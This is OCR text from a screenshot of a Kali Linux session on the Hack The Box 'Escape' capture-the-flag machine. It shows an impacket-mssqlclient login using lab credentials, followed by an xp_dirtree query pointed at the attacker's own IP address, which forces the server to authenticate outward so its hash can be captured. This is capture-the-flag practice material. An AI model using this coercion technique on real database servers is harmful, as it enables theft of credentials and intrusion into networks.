 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Debian 11.x 64-bit
kali-linux-2023.1-vmware...
1 2 3 4
10.10.14.71
17:07
Escape (Medium) | Hack T
https://www.hackthebox.com/machines/escape
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google H
HACKER BUSINESS UNIVERSITY
HACKTHEBOX
Products Resources Company Pricing
ESCAPE 531
FREE MACHINE
Escape
WINDOWS MEDIUM
4.9
MACHINE RATING
1970
USER OWNS
1677
SYSTEM OWNS
Created by Geiseric
Copy Link
Machine Synopsis
Machine Mat
Content Locked
CTF
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali/Downloads
root@kali: /home/kali
root@kali: /home/kali
┌──(root㉿kali)-[/home/kali]
└─# impacket-mssqlclient sequel.htb/PublicUser:GuestUserCantWrite1@10.10.11.202
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
^CTraceback (most recent call last):
File "/usr/share/doc/python3-impacket/examples/mssqlclient.py", line 169, in <module>
ms_sql.connect()
File "/usr/lib/python3/dist-packages/impacket/tds.py", line 535, in connect
sock.connect(sa)
KeyboardInterrupt
┌──(root㉿kali)-[/home/kali]
└─# impacket-mssqlclient sequel.htb/PublicUser:GuestUserCantWrite1@10.10.11.202
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC\SQLMOCK): Line 1: Changed database context to 'master'.
[*] INFO(DC\SQLMOCK): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL> xp_dirtree '\\10.10.14.71\\home'
subdirectory
depth
SQL>
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.